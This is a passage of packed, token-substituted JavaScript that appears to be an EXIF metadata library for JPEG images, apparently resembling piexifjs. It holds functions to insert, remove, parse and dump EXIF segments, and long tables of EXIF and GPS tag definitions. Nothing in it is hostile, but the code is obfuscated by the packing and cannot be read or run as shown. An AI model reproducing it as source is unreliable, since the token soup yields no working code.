,\x22!=e.1A(0,22))1q\x22gW\x201y\x20is\x201V\x20hp.\x22;e=h(e.5C(\x22,\x22)[1]),t=!0}if(\x22ÿá\x22==(e=c(e))[1].1A(0,2)&&\x228a\x5c0\x5c0\x22==e[1].1A(4,10))e=[e[0]].3A(e.1A(2));1D{if(\x22ÿá\x22!=e[2].1A(0,2)||\x228a\x5c0\x5c0\x22!=e[2].1A(4,10))1q\x228a\x201V\x20la.\x22;e=e.1A(0,2).3A(e.1A(3))}1d\x20e=e.5D(\x22\x22),t&&(e=\x221y:fL/hp;7m,\x22+u(e)),e},Ae:1c(e,t){1b\x20r=!1;if(\x228a\x5c0\x5c0\x22!=e.1A(0,6))1q\x22gW\x201y\x20is\x201V\x201a5.\x22;if(\x22ÿØ\x22!=t.1A(0,2)){if(\x221y:fL/hp;7m,\x22!=t.1A(0,23)&&\x221y:fL/Ad;7m,\x22!=t.1A(0,22))1q\x22gW\x201y\x20is\x201V\x20hp.\x22;t=h(t.5C(\x22,\x22)[1]),r=!0}1b\x20n=\x22ÿá\x22+a(\x22>H\x22,[e.1e+2])+e,i=c(t);1d\x22ÿà\x22==i[1].1A(0,2)&&\x22ÿá\x22==i[2].1A(0,2)&&\x228a\x5c0\x5c0\x22==i[2].1A(4,10)?n?(i[2]=n,i=[\x22ÿØ\x22].3A(i.1A(2))):i=1g==n?i.1A(0,2).3A(i.1A(3)):i.1A(0).3A(i.1A(2)):\x22ÿà\x22==i[1].1A(0,2)?n&&(i[1]=n):\x22ÿá\x22==i[1].1A(0,2)&&\x228a\x5c0\x5c0\x22==i[1].1A(4,10)?n?i[1]=n:1g==n&&(i=i.1A(0).3A(i.1A(2))):n&&(i=[i[0],n].3A(i.1A(1))),n=i.5D(\x22\x22),r&&(n=\x221y:fL/hp;7m,\x22+u(n)),n},e1:1c(e){if(\x221S\x22!=1t\x20e)1q\x22\x27e1\x27\x20LQ\x209G\x201k\x20ho.\x22;if(\x22ÿØ\x22==e.1A(0,2))1b\x20t=e;1D\x20if(\x221y:fL/hp;7m,\x22==e.1A(0,23)||\x221y:fL/Ad;7m,\x22==e.1A(0,22))t=h(e.5C(\x22,\x22)[1]);1D{if(\x228a\x22!=e.1A(0,4))1q\x22\x27e1\x27\x20LQ\x209G\x20rw\x201y.\x22;t=e.1A(6)}if(e={\x228p\x22:{},8a:{},fM:{},dD:{},\x229m\x22:{},jy:1g},1g===(t=1l\x20i(t)).7h)1d\x20e;\x22II\x22==t.7h.1A(0,2)?t.6O=\x22<\x22:t.6O=\x22>\x22;1b\x20r=s(t.6O+\x22L\x22,t.7h.1A(4,8))[0];e[\x228p\x22]=t.jz(r,\x228p\x22);1b\x20n=e[\x228p\x22].Af;1d\x208d\x20e[\x228p\x22].Af,fJ\x20in\x20e[\x228p\x22]&&(r=e[\x228p\x22][fJ],e.8a=t.jz(r,\x228a\x22)),jw\x20in\x20e[\x228p\x22]&&(r=e[\x228p\x22][jw],e.fM=t.jz(r,\x22fM\x22)),fK\x20in\x20e.8a&&(r=e.8a[fK],e.dD=t.jz(r,\x22dD\x22)),\x22\x5c0\x5c0\x5c0\x5c0\x22!=n&&(r=s(t.6O+\x22L\x22,n)[0],e[\x229m\x22]=t.jz(r,\x229m\x22),hn\x20in\x20e[\x229m\x22]&&dA\x20in\x20e[\x229m\x22]&&(t=t.7h.1A(e[\x229m\x22][hn],e[\x229m\x22][hn]+e[\x229m\x22][dA]),e.jy=t)),e},ey:1c(e){1b\x20t=3D.2V(3D.3K(e)),r=e=!1,i=!1,s=!1,o=\x228p\x22in\x20t?t[\x228p\x22]:{};if(\x228a\x22in\x20t&&7t.6H(t.8a).1e||\x22dD\x22in\x20t&&7t.6H(t.dD).1e){o[fJ]=1,e=!0;1b\x20u=t.8a;if(\x22dD\x22in\x20t&&7t.6H(t.dD).1e){u[fK]=1,i=!0;1b\x20h=t.dD}1D-1<7t.6H(u).1E(l.LR.Ag.2o())&&8d\x20u[fK]}1D-1<7t.6H(o).1E(l.n7.Ah.2o())&&8d\x20o[fJ];if(\x22fM\x22in\x20t&&7t.6H(t.fM).1e){o[l.n7.n8]=1,r=!0;1b\x20p=t.fM}1D-1<7t.6H(o).1E(l.n7.n8.2o())&&8d\x20o[l.n7.n8];if(\x229m\x22in\x20t&&\x22jy\x22in\x20t&&1g!=t.jy){s=!0,t[\x229m\x22][hn]=1,t[\x229m\x22][dA]=1;1b\x20d=t[\x229m\x22]}1b\x20g=n(o,\x228p\x22,0),y=g[0].1e+12*e+12*r+4+g[1].1e;o=\x22\x22;1b\x20m,v=0,S=\x22\x22,E=0,b=\x22\x22,C=0,A=\x22\x22;if(e){1b\x20I=n(u,\x228a\x22,y);v=I[0].1e+12*i+I[1].1e}if(r&&(E=(S=(S=n(p,\x22fM\x22,y+v)).5D(\x22\x22)).1e),i&&(C=(b=(b=n(h,\x22dD\x22,y+v+E)).5D(\x22\x22)).1e),s){1b\x20R=n(d,\x229m\x22,y+v+E+C);1i(m=c(t.jy);\x22ÿà\x22<=m[1].1A(0,2)&&\x22ÿï\x22>=m[1].1A(0,2);)m=[m[0]].3A(m.1A(2));if(1a6<(m=m.5D(\x22\x22)).1e)1q\x22gW\x20jy\x20is\x208y\x20wp.\x207H\x201a7\x22}if(d=h=t=\x22\x22,u=\x22\x5c0\x5c0\x5c0\x5c0\x22,e){p=a(\x22>L\x22,[8+y]);1b\x20T=a(\x22>H\x22,[fJ]),B=a(\x22>H\x22,[f.5t]),w=a(\x22>L\x22,[1]);t=T+B+w+p}1d\x20r&&(p=a(\x22>L\x22,[8+y+v]),h=(T=a(\x22>H\x22,[jw]))+(B=a(\x22>H\x22,[f.5t]))+(w=a(\x22>L\x22,[1]))+p),i&&(p=a(\x22>L\x22,[8+y+v+E]),d=(T=a(\x22>H\x22,[fK]))+(B=a(\x22>H\x22,[f.5t]))+(w=a(\x22>L\x22,[1]))+p),s&&(u=a(\x22>L\x22,[r=8+y+v+E+C]),r=\x22\x02\x01\x5c0\x04\x5c0\x5c0\x5c0\x01\x22+a(\x22>L\x22,[r+R[0].1e+24+4+R[1].1e]),i=\x22\x02\x02\x5c0\x04\x5c0\x5c0\x5c0\x01\x22+a(\x22>L\x22,[m.1e]),A=R[0]+r+i+\x22\x5c0\x5c0\x5c0\x5c0\x22+R[1]+m),R=g[0]+t+h+u+g[1],e&&(o=I[0]+d+I[1]),\x228a\x5c0\x5c1a8\x5c0*\x5c0\x5c0\x5c0\x5cb\x22+R+o+S+b+A}};if(i.1n={jz:1c(e,t){1i(1b\x20r={},n=s(1a.6O+\x22H\x22,1a.7h.1A(e,e+2))[0],i=e+2,a=-1<[\x228p\x22,\x229m\x22].1E(t)?\x22rA\x22:t,o=0;o<n;o++){e=i+12*o;1b\x20c=s(1a.6O+\x22H\x22,1a.7h.1A(e,e+2))[0],l=s(1a.6O+\x22H\x22,1a.7h.1A(e+2,e+4))[0],u;l=[l,s(1a.6O+\x22L\x22,1a.7h.1A(e+4,e+8))[0],1a.7h.1A(e+8,e+12)],c\x20in\x20p[a]&&(r[c]=1a.LS(l))}1d\x228p\x22==t&&(e=i+12*n,r.Af=1a.7h.1A(e,e+4)),r},LS:1c(e){1b\x20t=e[0],r=e[1];if(e=e[2],1==t)4<r?(e=s(1a.6O+\x22L\x22,e)[0],t=s(1a.6O+o(\x22B\x22,r),1a.7h.1A(e,e+r))):t=s(1a.6O+o(\x22B\x22,r),e.1A(0,r));1D\x20if(2==t)4<r?(e=s(1a.6O+\x22L\x22,e)[0],t=1a.7h.1A(e,e+r-1)):t=e.1A(0,r-1);1D\x20if(3==t)2<r?(e=s(1a.6O+\x22L\x22,e)[0],t=s(1a.6O+o(\x22H\x22,r),1a.7h.1A(e,e+2*r))):t=s(1a.6O+o(\x22H\x22,r),e.1A(0,2*r));1D\x20if(4==t)1<r?(e=s(1a.6O+\x22L\x22,e)[0],t=s(1a.6O+o(\x22L\x22,r),1a.7h.1A(e,e+4*r))):t=s(1a.6O+o(\x22L\x22,r),e);1D\x20if(5==t)if(e=s(1a.6O+\x22L\x22,e)[0],1<r){t=[];1i(1b\x20n=0;n<r;n++)t.1B([s(1a.6O+\x22L\x22,1a.7h.1A(e+8*n,e+4+8*n))[0],s(1a.6O+\x22L\x22,1a.7h.1A(e+4+8*n,e+8+8*n))[0]])}1D\x20t=[s(1a.6O+\x22L\x22,1a.7h.1A(e,e+4))[0],s(1a.6O+\x22L\x22,1a.7h.1A(e+4,e+8))[0]];1D\x20if(7==t)4<r?(e=s(1a.6O+\x22L\x22,e)[0],t=1a.7h.1A(e,e+r)):t=e.1A(0,r);1D{if(10!=t)1q\x228a\x201a9\x20be\x20mC.\x20ry\x20DG\x201z\x201k\x20to\x204Y.\x201k:\x22+t;if(e=s(1a.6O+\x22L\x22,e)[0],1<r)1i(t=[],n=0;n<r;n++)t.1B([s(1a.6O+\x22l\x22,1a.7h.1A(e+8*n,e+4+8*n))[0],s(1a.6O+\x22l\x22,1a.7h.1A(e+4+8*n,e+8+8*n))[0]]);1D\x20t=[s(1a.6O+\x22l\x22,1a.7h.1A(e,e+4))[0],s(1a.6O+\x22l\x22,1a.7h.1A(e+4,e+8))[0]]}1d\x20t\x204t\x201Q&&1==t.1e?t[0]:t}},\x222y\x22!=1t\x202N&&\x221c\x22==1t\x202N.LT)1b\x20u=2N.LT;if(1o\x200===u&&(u=1c(e){1i(1b\x20t,r,n,i,a,s,o=\x22\x22,c=0;c<e.1e;)i=(t=e.2q(c++))>>2,t=(3&t)<<4|(r=e.2q(c++))>>4,a=(15&r)<<2|(n=e.2q(c++))>>6,s=63&n,bv(r)?a=s=64:bv(n)&&(s=64),o=o+\x22ck+/=\x22.4N(i)+\x22ck+/=\x22.4N(t)+\x22ck+/=\x22.4N(a)+\x22ck+/=\x22.4N(s);1d\x20o}),\x222y\x22!=1t\x202N&&\x221c\x22==1t\x202N.LU)1b\x20h=2N.LU;1o\x200===h&&(h=1c(e){1b\x20t=\x22\x22,r=0;1i(e=e.2k(/[^A-Za-z0-9\x5c+\x5c/=]/g,\x22\x22);r<e.1e;){1b\x20n=\x22ck+/=\x22.1E(e.4N(r++)),i=\x22ck+/=\x22.1E(e.4N(r++)),a=\x22ck+/=\x22.1E(e.4N(r++)),s=\x22ck+/=\x22.1E(e.4N(r++));n=n<<2|i>>4,i=(15&i)<<4|a>>2;1b\x20o=(3&a)<<6|s;t+=2I.2Y(n),64!=a&&(t+=2I.2Y(i)),64!=s&&(t+=2I.2Y(o))}1d\x20t});1b\x20f={6A:1,4C:2,2X:3,5t:4,4n:5,7a:7,1aa:9,8R:10},p={rA:{11:{1m:\x22LV\x22,1k:\x224C\x22},y8:{1m:\x22LW\x22,1k:\x225t\x22},2e:{1m:\x22LX\x22,1k:\x222X\x22},3m:{1m:\x22LY\x22,1k:\x225t\x22},ed:{1m:\x22LZ\x22,1k:\x225t\x22},M0:{1m:\x22M1\x22,1k:\x222X\x22},M2:{1m:\x22M3\x22,1k:\x222X\x22},M4:{1m:\x22M5\x22,1k:\x222X\x22},ql:{1m:\x22M6\x22,1k:\x222X\x22},Ai:{1m:\x22M7\x22,1k:\x222X\x22},M8:{1m:\x22M9\x22,1k:\x222X\x22},Ma:{1m:\x22Mb\x22,1k:\x222X\x22},qm:{1m:\x22Mc\x22,1k:\x224C\x22},Md:{1m:\x22Me\x22,1k:\x224C\x22},qn:{1m:\x22Mf\x22,1k:\x224C\x22},Aj:{1m:\x22Mg\x22,1k:\x224C\x22},Mh:{1m:\x22Mi\x22,1k:\x225t\x22},Mj:{1m:\x22Mk\x22,1k:\x222X\x22},qo:{1m:\x22Ml\x22,1k:\x222X\x22},Mm:{1m:\x22Mn\x22,1k:\x225t\x22},Mo:{1m:\x22Mp\x22,1k:\x225t\x22},Mq:{1m:\x22Mr\x22,1k:\x224n\x22},iu:{1m:\x22Ms\x22,1k:\x224n\x22},Mt:{1m:\x22Mu\x22,1k:\x222X\x22},Mv:{1m:\x22Mw\x22,1k:\x222X\x22},Mx:{1m:\x22My\x22,1k:\x222X\x22},Mz:{1m:\x22MA\x22,1k:\x225t\x22},qp:{1m:\x22MB\x22,1k:\x225t\x22},Ak:{1m:\x22MC\x22,1k:\x222X\x22},MD:{1m:\x22ME\x22,1k:\x222X\x22},MF:{1m:\x22MG\x22,1k:\x224C\x22},MH:{1m:\x22MI\x22,1k:\x224C\x22},MJ:{1m:\x22MK\x22,1k:\x224C\x22},ML:{1m:\x22MN\x22,1k:\x224C\x22},qq:{1m:\x22MO\x22,1k:\x222X\x22},MP:{1m:\x22MQ\x22,1k:\x224n\x22},MR:{1m:\x22MS\x22,1k:\x224n\x22},Al:{1m:\x22MT\x22,1k:\x222X\x22},MU:{1m:\x22MV\x22,1k:\x222X\x22},MW:{1m:\x22MX\x22,1k:\x222X\x22},MY:{1m:\x22MZ\x22,1k:\x222X\x22},N0:{1m:\x22N1\x22,1k:\x222X\x22},N2:{1m:\x22N3\x22,1k:\x222X\x22},N4:{1m:\x22N5\x22,1k:\x225t\x22},N6:{1m:\x22N7\x22,1k:\x222X\x22},N8:{1m:\x22N9\x22,1k:\x224C\x22},Na:{1m:\x22Nb\x22,1k:\x222X\x22},Am:{1m:\x22Nc\x22,1k:\x226A\x22},qr:{1m:\x22Nd\x22,1k:\x224C\x22},Ne:{1m:\x22Nf\x22,1k:\x222X\x22},Ng:{1m:\x22Nh\x22,1k:\x222X\x22},Ni:{1m:\x22Nj\x22,1k:\x222X\x22},Nk:{1m:\x22Nl\x22,1k:\x222X\x22},Nm:{1m:\x22Nn\x22,1k:\x222X\x22},Np:{1m:\x22Nq\x22,1k:\x226A\x22},An:{1m:\x22Nr\x22,1k:\x225t\x22},Ns:{1m:\x22Nt\x22,1k:\x225t\x22},Nu:{1m:\x22Nv\x22,1k:\x222X\x22},qs:{1m:\x22Nw\x22,1k:\x227a\x22},Nx:{1m:\x22Ny\x22,1k:\x222X\x22},6F:{1m:\x22Nz\x22,1k:\x225t\x22},hn:{1m:\x22NA\x22,1k:\x225t\x22},dA:{1m:\x22NB\x22,1k:\x225t\x22},NC:{1m:\x22ND\x22,1k:\x222X\x22},NE:{1m:\x22NF\x22,1k:\x222X\x22},NG:{1m:\x22NH\x22,1k:\x222X\x22},NI:{1m:\x22NJ\x22,1k:\x225t\x22},iL:{1m:\x22NK\x22,1k:\x225t\x22},jA:{1m:\x22NL\x22,1k:\x225t\x22},NM:{1m:\x22NN\x22,1k:\x224n\x22},NO:{1m:\x22NP\x22,1k:\x222X\x22},NQ:{1m:\x22NR\x22,1k:\x222X\x22},NS:{1m:\x22NT\x22,1k:\x224n\x22},NU:{1m:\x22NV\x22,1k:\x226A\x22},NW:{1m:\x22NX\x22,1k:\x222X\x22},NY:{1m:\x22NZ\x22,1k:\x222X\x22},O0:{1m:\x22O1\x22,1k:\x224C\x22},O2:{1m:\x22O3\x22,1k:\x222X\x22},O4:{1m:\x22rB\x22,1k:\x226A\x22},O5:{1m:\x22O6\x22,1k:\x224n\x22},jB:{1m:\x22O7\x22,1k:\x224C\x22},rC:{1m:\x22rD\x22,1k:\x224n\x22},O8:{1m:\x22O9\x22,1k:\x226A\x22},fJ:{1m:\x22Ah\x22,1k:\x225t\x22},Oa:{1m:\x22Ob\x22,1k:\x227a\x22},jw:{1m:\x22n8\x22,1k:\x225t\x22},Oc:{1m:\x22Od\x22,1k:\x222X\x22},Oe:{1m:\x22Of\x22,1k:\x225t\x22},Og:{1m:\x22Oh\x22,1k:\x222X\x22},Oi:{1m:\x22rE\x22,1k:\x224n\x22},Oj:{1m:\x22rF\x22,1k:\x227a\x22},Ok:{1m:\x22Ol\x22,1k:\x227a\x22},Om:{1m:\x22rG\x22,1k:\x224n\x22},On:{1m:\x22rH\x22,1k:\x224n\x22},Oo:{1m:\x22rI\x22,1k:\x222X\x22},Op:{1m:\x22Oq\x22,1k:\x225t\x22},Or:{1m:\x22Os\x22,1k:\x224C\x22},Ot:{1m:\x22Ou\x22,1k:\x224C\x22},Ov:{1m:\x22rJ\x22,1k:\x224n\x22},Ow:{1m:\x22Ox\x22,1k:\x226A\x22},Oy:{1m:\x22rK\x22,1k:\x222X\x22},Oz:{1m:\x22OA\x22,1k:\x226A\x22},OB:{1m:\x22OC\x22,1k:\x226A\x22},OD:{1m:\x22OE\x22,1k:\x226A\x22},OG:{1m:\x22OH\x22,1k:\x226A\x22},OI:{1m:\x22OJ\x22,1k:\x226A\x22},OK:{1m:\x22OL\x22,1k:\x227a\x22},OM:{1m:\x22ON\x22,1k:\x226A\x22},OO:{1m:\x22OP\x22,1k:\x226A\x22},OQ:{1m:\x22OR\x22,1k:\x224C\x22},OT:{1m:\x22OV\x22,1k:\x226A\x22},OW:{1m:\x22OX\x22,1k:\x226A\x22},OY:{1m:\x22OZ\x22,1k:\x222X\x22},P0:{1m:\x22P1\x22,1k:\x222X\x22},P2:{1m:\x22P3\x22,1k:\x222X\x22},P4:{1m:\x22P5\x22,1k:\x224n\x22},P6:{1m:\x22P7\x22,1k:\x228R\x22},P8:{1m:\x22P9\x22,1k:\x228R\x22},Pa:{1m:\x22Pb\x22,1k:\x222X\x22},Pc:{1m:\x22Pd\x22,1k:\x224n\x22},Pe:{1m:\x22Pf\x22,1k:\x222X\x22},Pg:{1m:\x22Ph\x22,1k:\x222X\x22},Pi:{1m:\x22Pj\x22,1k:\x228R\x22},Pk:{1m:\x22Pl\x22,1k:\x228R\x22},Pm:{1m:\x22Pn\x22,1k:\x228R\x22},Po:{1m:\x22Pp\x22,1k:\x228R\x22},Pq:{1m:\x22Pr\x22,1k:\x228R\x22},Ps:{1m:\x22Pt\x22,1k:\x228R\x22},Pu:{1m:\x22Pv\x22,1k:\x224n\x22},Pw:{1m:\x22Px\x22,1k:\x222X\x22},Py:{1m:\x22Pz\x22,1k:\x224n\x22},PA:{1m:\x22PB\x22,1k:\x228R\x22},PD:{1m:\x22PE\x22,1k:\x224n\x22},PF:{1m:\x22PG\x22,1k:\x224n\x22},PH:{1m:\x22PI\x22,1k:\x225t\x22},PJ:{1m:\x22PK\x22,1k:\x224n\x22},PL:{1m:\x22PM\x22,1k:\x224C\x22},PN:{1m:\x22PO\x22,1k:\x224n\x22},PP:{1m:\x22PQ\x22,1k:\x224n\x22},PR:{1m:\x22PS\x22,1k:\x224n\x22},PT:{1m:\x22PU\x22,1k:\x228R\x22},PV:{1m:\x22PW\x22,1k:\x226A\x22},PX:{1m:\x22PY\x22,1k:\x222X\x22},PZ:{1m:\x22Q0\x22,1k:\x222X\x22},Q1:{1m:\x22Q2\x22,1k:\x222X\x22},Q3:{1m:\x22Q4\x22,1k:\x224n\x22},Q5:{1m:\x22Q6\x22,1k:\x226A\x22},Q7:{1m:\x22Q8\x22,1k:\x226A\x22},Q9:{1m:\x22Qa\x22,1k:\x227a\x22},Qb:{1m:\x22Qc\x22,1k:\x222X\x22},Qd:{1m:\x22Qe\x22,1k:\x222X\x22},Qf:{1m:\x22Qg\x22,1k:\x227a\x22},Qh:{1m:\x22Qi\x22,1k:\x228R\x22},Qj:{1m:\x22Qk\x22,1k:\x227a\x22},Ql:{1m:\x22Qm\x22,1k:\x228R\x22},Qn:{1m:\x22Qo\x22,1k:\x222X\x22},Qp:{1m:\x22Qq\x22,1k:\x226A\x22},Qr:{1m:\x22Qs\x22,1k:\x226A\x22},Qt:{1m:\x22Qu\x22,1k:\x226A\x22},Qv:{1m:\x22Qw\x22,1k:\x224n\x22},Qx:{1m:\x22Qy\x22,1k:\x226A\x22},Qz:{1m:\x22QA\x22,1k:\x225t\x22},QB:{1m:\x22QC\x22,1k:\x22rL\x22},QD:{1m:\x22QE\x22,1k:\x22rL\x22},QF:{1m:\x22QG\x22,1k:\x22rL\x22},QH:{1m:\x22QI\x22,1k:\x225t\x22},QJ:{1m:\x22QK\x22,1k:\x226A\x22},QL:{1m:\x22QM\x22,1k:\x228R\x22},QN:{1m:\x22QO\x22,1k:\x228R\x22},QP:{1m:\x22QQ\x22,1k:\x226A\x22},QR:{1m:\x22QS\x22,1k:\x226A\x22},QT:{1m:\x22QU\x22,1k:\x226A\x22},QV:{1m:\x22QW\x22,1k:\x226A\x22},QX:{1m:\x22QY\x22,1k:\x225t\x22},QZ:{1m:\x22R0\x22,1k:\x224C\x22},R1:{1m:\x22R2\x22,1k:\x227a\x22},R3:{1m:\x22R4\x22,1k:\x227a\x22},R5:{1m:\x22R6\x22,1k:\x225t\x22},R7:{1m:\x22R8\x22,1k:\x225t\x22},R9:{1m:\x22Ra\x22,1k:\x225t\x22},Rb:{1m:\x22Rc\x22,1k:\x22rL\x22},Rd:{1m:\x22Re\x22,1k:\x227a\x22},Rf:{1m:\x22Rg\x22,1k:\x227a\x22},Rh:{1m:\x22Ri\x22,1k:\x227a\x22}},8a:{rC:{1m:\x22rD\x22,1k:\x224n\x22},Rj:{1m:\x22Rk\x22,1k:\x224n\x22},Rl:{1m:\x22Rm\x22,1k:\x222X\x22},Rn:{1m:\x22Ro\x22,1k:\x224C\x22},Rp:{1m:\x22Rq\x22,1k:\x222X\x22},Rr:{1m:\x22Rs\x22,1k:\x227a\x22},Rt:{1m:\x22Ru\x22,1k:\x222X\x22},Rv:{1m:\x22Rw\x22,1k:\x225t\x22},Rx:{1m:\x22Ry\x22,1k:\x225t\x22},Rz:{1m:\x22RA\x22,1k:\x225t\x22},RB:{1m:\x22RC\x22,1k:\x225t\x22},RD:{1m:\x22RE\x22,1k:\x225t\x22},Ao:{1m:\x22RF\x22,1k:\x227a\x22},RG:{1m:\x22RH\x22,1k:\x224C\x22},RI:{1m:\x22RJ\x22,1k:\x224C\x22},RK:{1m:\x22RL\x22,1k:\x227a\x22},RM:{1m:\x22RN\x22,1k:\x224n\x22},RO:{1m:\x22RP\x22,1k:\x228R\x22},RQ:{1m:\x22RR\x22,1k:\x224n\x22},RS:{1m:\x22RT\x22,1k:\x228R\x22},RU:{1m:\x22RV\x22,1k:\x228R\x22},RW:{1m:\x22RX\x22,1k:\x224n\x22},RY:{1m:\x22RZ\x22,1k:\x224n\x22},S0:{1m:\x22S1\x22,1k:\x222X\x22},S2:{1m:\x22S3\x22,1k:\x222X\x22},S4:{1m:\x22w2\x22,1k:\x222X\x22},S5:{1m:\x22S6\x22,1k:\x224n\x22},S7:{1m:\x22S8\x22,1k:\x222X\x22},S9:{1m:\x22Sa\x22,1k:\x227a\x22},Sb:{1m:\x22Sc\x22,1k:\x224C\x22},Sd:{1m:\x22Se\x22,1k:\x224C\x22},Sf:{1m:\x22Sg\x22,1k:\x224C\x22},Sh:{1m:\x22Si\x22,1k:\x224C\x22},Ap:{1m:\x22Sj\x22,1k:\x227a\x22},Sk:{1m:\x22Sl\x22,1k:\x222X\x22},Sm:{1m:\x22Sn\x22,1k:\x225t\x22},So:{1m:\x22Sp\x22,1k:\x225t\x22},Sq:{1m:\x22Sr\x22,1k:\x224C\x22},fK:{1m:\x22Ag\x22,1k:\x225t\x22},Ss:{1m:\x22rE\x22,1k:\x224n\x22},St:{1m:\x22rF\x22,1k:\x227a\x22},Su:{1m:\x22rG\x22,1k:\x224n\x22},Sv:{1m:\x22rH\x22,1k:\x224n\x22},Sw:{1m:\x22rI\x22,1k:\x222X\x22},Sx:{1m:\x22Sy\x22,1k:\x222X\x22},Sz:{1m:\x22rJ\x22,1k:\x224n\x22},SA:{1m:\x22rK\x22,1k:\x222X\x22},SB:{1m:\x22SC\x22,1k:\x227a\x22},SD:{1m:\x22SE\x22,1k:\x227a\x22},SF:{1m:\x22rB\x22,1k:\x227a\x22},SG:{1m:\x22SH\x22,1k:\x222X\x22},SI:{1m:\x22SJ\x22,1k:\x222X\x22},SK:{1m:\x22SL\x22,1k:\x222X\x22},SM:{1m:\x22SO\x22,1k:\x224n\x22},SP:{1m:\x22SQ\x22,1k:\x222X\x22},SR:{1m:\x22SS\x22,1k:\x222X\x22},SU:{1m:\x22SV\x22,1k:\x222X\x22},SW:{1m:\x22SX\x22,1k:\x222X\x22},SY:{1m:\x22SZ\x22,1k:\x222X\x22},T0:{1m:\x22T1\x22,1k:\x222X\x22},T2:{1m:\x22T3\x22,1k:\x227a\x22},T4:{1m:\x22T5\x22,1k:\x222X\x22},T6:{1m:\x22T7\x22,1k:\x224C\x22},T8:{1m:\x22T9\x22,1k:\x224C\x22},Ta:{1m:\x22Tb\x22,1k:\x224C\x22},Tc:{1m:\x22Td\x22,1k:\x224n\x22},Te:{1m:\x22Tf\x22,1k:\x224C\x22},Tg:{1m:\x22Th\x22,1k:\x224C\x22},Ti:{1m:\x22Tj\x22,1k:\x224C\x22},Tk:{1m:\x22Tl\x22,1k:\x224n\x22}},fM:{0:{1m:\x22Tm\x22,1k:\x226A\x22},1:{1m:\x22Tn\x22,1k:\x224C\x22},2:{1m:\x22To\x22,1k:\x224n\x22},3:{1m:\x22Tp\x22,1k:\x224C\x22},4:{1m:\x22Tq\x22,1k:\x224n\x22},5:{1m:\x22Tr\x22,1k:\x226A\x22},6:{1m:\x22Ts\x22,1k:\x224n\x22},7:{1m:\x22Tt\x22,1k:\x224n\x22},8:{1m:\x22Tu\x22,1k:\x224C\x22},9:{1m:\x22Tv\x22,1k:\x224C\x22},10:{1m:\x22Tw\x22,1k:\x224C\x22},11:{1m:\x22Tx\x22,1k:\x224n\x22},12:{1m:\x22Ty\x22,1k:\x224C\x22},13:{1m:\x22Tz\x22,1k:\x224n\x22},14:{1m:\x22TA\x22,1k:\x224C\x22},15:{1m:\x22TB\x22,1k:\x224n\x22},16:{1m:\x22TC\x22,1k:\x224C\x22},17:{1m:\x22TD\x22,1k:\x224n\x22},18:{1m:\x22TE\x22,1k:\x224C\x22},19:{1m:\x22TF\x22,1k:\x224C\x22},20:{1m:\x22TG\x22,1k:\x224n\x22},21:{1m:\x22TH\x22,1k:\x224C\x22},22:{1m:\x22TI\x22,1k:\x224n\x22},23:{1m:\x22TJ\x22,1k:\x224C\x22},24:{1m:\x22TK\x22,1k:\x224n\x22},25:{1m:\x22TL\x22,1k:\x224C\x22},26:{1m:\x22TM\x22,1k:\x224n\x22},27:{1m:\x22TN\x22,1k:\x227a\x22},28:{1m:\x22TO\x22,1k:\x227a\x22},29:{1m:\x22TP\x22,1k:\x224C\x22},30:{1m:\x22TQ\x22,1k:\x222X\x22},31:{1m:\x22TR\x22,1k:\x224n\x22}},dD:{1:{1m:\x22TS\x22,1k:\x224C\x22}}};p[\x228p\x22]=p.rA,p[\x229m\x22]=p.rA,l.1ab=p,l.n7={LV:11,LW:y8,LX:2e,LY:3m,LZ:ed,M1:M0,M3:M2,M5:M4,M6:ql,M7:Ai,M9:M8,Mb:Ma,Mc:qm,Me:Md,Mf:qn,Mg:Aj,Mi:Mh,Mk:Mj,Ml:qo,Mn:Mm,Mp:Mo,Mr:Mq,Ms:iu,Mu:Mt,Mw:Mv,My:Mx,MA:Mz,MB:qp,MC:Ak,ME:MD,MG:MF,MI:MH,MK:MJ,MN:ML,MO:qq,MQ:MP,MS:MR,MT:Al,MV:MU,MX:MW,MZ:MY,N1:N0,N3:N2,N5:N4,N7:N6,N9:N8,Nb:Na,Nc:Am,Nd:qr,Nf:Ne,Nh:Ng,Nj:Ni,Nl:Nk,Nn:Nm,Nq:Np,Nr:An,Nt:Ns,Nv:Nu,Nw:qs,Ny:Nx,Nz:6F,NA:hn,NB:dA,ND:NC,NF:NE,NH:NG,NJ:NI,NK:iL,NL:jA,NN:NM,NP:NO,NR:NQ,NT:NS,NV:NU,NX:NW,NZ:NY,O1:O0,O3:O2,rB:O4,O6:O5,O7:jB,rD:rC,O9:O8,Ah:fJ,Ob:Oa,n8:jw,Od:Oc,Of:Oe,Oh:Og,rE:Oi,rF:Oj,Ol:Ok,rG:Om,rH:On,rI:Oo,Oq:Op,Os:Or,Ou:Ot,rJ:Ov,Ox:Ow,rK:Oy,OA:Oz,OC:OB,OE:OD,OH:OG,OJ:OI,OL:OK,ON:OM,OP:OO,OR:OQ,OV:OT,OX:OW,OZ:OY,P1:P0,P3:P2,P5:P4,P7:P6,P9:P8,Pb:Pa,Pd:Pc,Pf:Pe,Ph:Pg,Pj:Pi,Pl:Pk,Pn:Pm,Pp:Po,Pr:Pq,Pt:Ps,Pv:Pu,Px:Pw,Pz:Py,PB:PA,PE:PD,PG:PF,PI:PH,PK:PJ,PM:PL,PO:PN,PQ:PP,PS:PR,PU:PT,PW:PV,PY:PX,Q0:PZ,Q2:Q1,Q4:Q3,Q6:Q5,Q8:Q7,Qa:Q9,Qc:Qb,Qe:Qd,Qg:Qf,Qi:Qh,Qk:Qj,Qm:Ql,Qo:Qn,Qq:Qp,Qs:Qr,Qu:Qt,Qw:Qv,Qy:Qx,QA:Qz,QC:QB,QE:QD,QG:QF,QI:QH,QK:QJ,QM:QL,QO:QN,QQ:QP,QS:QR,QU:QT,QW:QV,QY:QX,R0:QZ,R2:R1,R4:R3,R6:R5,R8:R7,Ra:R9,Rc:Rb,Re:Rd,Rg:Rf,Ri:Rh,1ac:1ad},l.LR={rD:rC,Rk:Rj,Rm:Rl,Ro:Rn,Rq:Rp,Rs:Rr,Ru:Rt,Rw:Rv,Ry:Rx,RA:Rz,RC:RB,RE:RD,RF:Ao,RH:RG,RJ:RI,RL:RK,RN:RM,RP:RO,RR:RQ,RT:RS,RV:RU,RX:RW,RZ:RY,S1:S0,S3:S2,w2:S4,S6:S5,S8:S7,Sa:S9,Sc:Sb,Se:Sd,Sg:Sf,Si:Sh,Sj:Ap,Sl:Sk,Sn:Sm,Sp:So,Sr:Sq,Ag:fK,rE:Ss,rF:St,rG:Su,rH:Sv,rI:Sw,Sy:Sx,rJ:Sz,rK:SA,SC:SB,SE:SD,rB:SF,SH:SG,SJ:SI,SL:SK,SO:SM,SQ:SP,SS: